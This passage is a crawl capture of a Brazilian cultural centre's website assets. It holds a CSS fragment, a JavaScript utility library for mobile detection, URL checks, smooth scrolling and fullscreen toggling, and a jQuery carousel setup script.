/* 	background:#F0F; */
	display:block;
	margin:0;
}

.video {
    background: #000;
    padding: 15px 30px;
}

--- FILE ---
content_type: application/javascript
request_url: http://dragaodomar.org.br/plugins/jsutils/jsutils.js
body_size: 4054
content:
var Utils = {


    isMobile : {
        Android: function() {
            return navigator.userAgent.match(/Android/i);
        },
        BlackBerry: function() {
            return navigator.userAgent.match(/BlackBerry/i);
        },
        iOS: function() {
            return navigator.userAgent.match(/iPhone|iPad|iPod/i);
        },
        Opera: function() {
            return navigator.userAgent.match(/Opera Mini/i);
        },
        Windows: function() {
            return navigator.userAgent.match(/IEMobile/i);
        },
        any: function() {
            return (this.Android() || this.BlackBerry() || this.iOS() || this.Opera() || this.Windows());
        }
    },

    

    Internet : {

        isOnline: function() {
            if (navigator.onLine) {
                return true;
            } else {
                return false;
            }
        },

        checkUrl: function(URL, ok, error) {

            if (typeof ok !== 'undefined') {
                ok=function(){return true;}
            }

            if (typeof error !== 'undefined') {
                error=function(){return false;}
            }

            jQuery.ajax({
                url: URL,
                method: "POST",
                data: { href : href },
                dataType: "html"
            }).done(function() { ok(); }).fail(function() { error(); });

              // jQuery.ajax({
              //   url: 'http://query.yahooapis.com/v1/public/yql?q=select * from html where url="' + url + '"&format=json',
              //   type: "get",
              //   dataType: "json",
              //   success: function(data) {
              //       if(data.query.results != null){ok();}else{error();};
              //   }
              // });

          }


      },






      Anima : {
        scrollSuave: function(elem,vel,doc){ //href to id

            vel = (typeof vel !== 'undefined') ? vel : 500;
            doc = (typeof doc !== 'undefined') ? doc : 'html, body';

            var $doc = jQuery(doc);
            $doc.animate({
                scrollTop: jQuery( jQuery.attr(elem, 'href') ).offset().top
            }, vel);
            // return false;
        }
    },



    Screen : {

        Restore : function(el) {
            var requestMethod = el.cancelFullScreen||el.webkitCancelFullScreen||el.mozCancelFullScreen||el.exitFullscreen;
            if (requestMethod) { // cancel full screen.
                requestMethod.call(el);
            } else if (typeof window.ActiveXObject !== "undefined") { // Older IE.
                var wscript = new ActiveXObject("WScript.Shell");
                if (wscript !== null) {
                    wscript.SendKeys("{F11}");
                }
            }
        },

        Full : function(el) {
            // Supports most browsers and their versions.
            var requestMethod = el.requestFullScreen || el.webkitRequestFullScreen || el.mozRequestFullScreen || el.msRequestFullscreen;

            if (requestMethod) { // Native full screen.
                requestMethod.call(el);
            } else if (typeof window.ActiveXObject !== "undefined") { // Older IE.
                var wscript = new ActiveXObject("WScript.Shell");
                if (wscript !== null) {
                    wscript.SendKeys("{F11}");
                }
            }
            return false
        },

        Toggle : function toggleFull() {
            var elem = document.body; // Make the body go full screen.
            var isInFullScreen = (document.fullScreenElement && document.fullScreenElement !== null) ||  (document.mozFullScreen || document.webkitIsFullScreen);

            if (isInFullScreen) {
                this.Restore(document);
            } else {
                this.Full(elem);
            }
            return false;
        }




    }







}












        

--- FILE ---
content_type: application/javascript
request_url: http://dragaodomar.org.br/plugins/jcarousel/jcarousel.func.js
body_size: 3647
content:

// ----------------------------------------------------------------BASIC
(function($) {
    $(function() {

        $.each($('.basic .jcarousel'), function(i){
            var jcarousel = $(this);

             jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();


                jcarousel.jcarousel('items').css('width', width + 'px');
            })
            .jcarousel({
                wrap: 'circular'
            });

        });






        $('.basic .jcarousel-control-prev')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '-=1'
            });

        $('.basic .jcarousel-control-next')
            .on('jcarouselcontrol:active', function() {
                $(this).removeClass('inactive');
            })
            .on('jcarouselcontrol:inactive', function() {
                $(this).addClass('inactive');
            })
            .jcarouselControl({
                target: '+=1'
            });

        $('.basic .jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .jcarouselPagination();
    });
})(jQuery);




// ----------------------------------------------------------------RESPONSIVE
(function($) {
    $(function() {

        $.each($('.responsive .jcarousel'), function(i){
            var jcarousel = $(this);

            var rel = $(this).attr('rel').split('-');
            var n = rel[0];
            var tam = rel[1];

             jcarousel
            .on('jcarousel:reload jcarousel:create', function () {
                var width = jcarousel.innerWidth();

                if(width>=tam){
                    var q = Math.floor(width / tam) * n;
                }else{
                    var q = n;
                }

                width = width / q;

                // if (width >= 1200) {
                //     width = width / 5;
                // } else if (width >= 600) {
                //     width = width / 3;
                // } else if (width >= 350) {
                //     width = width / 2;
                // }

                width = width;
                jcarousel.jcarousel('items').css('width', width + 'px');

            })
            .jcarousel({
                wrap: 'circular'
            });



        });


        $('.responsive .jcarousel-control-prev')
            .jcarouselControl({
                target: '-=1'
            });

        $('.responsive .jcarousel-control-next')
            .jcarouselControl({
                target: '+=1'
            });

        $('.responsive .jcarousel-pagination')
            .on('jcarouselpagination:active', 'a', function() {
                $(this).addClass('active');
            })
            .on('jcarouselpagination:inactive', 'a', function() {
                $(this).removeClass('active');
            })
            .on('click', function(e) {
                e.preventDefault();
            })
            .jcarouselPagination({
                perPage: 1,
                item: function(page) {
                    return '<a href="#' + page + '">' + page + '</a>';
                }
            });
    });
})(jQuery);